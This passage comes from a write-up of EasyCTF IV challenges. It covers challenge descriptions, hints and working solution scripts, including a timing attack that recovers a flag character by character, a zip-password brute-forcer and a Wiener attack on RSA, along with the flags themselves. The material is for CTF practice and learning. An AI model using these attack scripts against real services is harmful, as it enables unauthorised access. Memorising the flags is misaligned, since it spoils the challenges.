So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
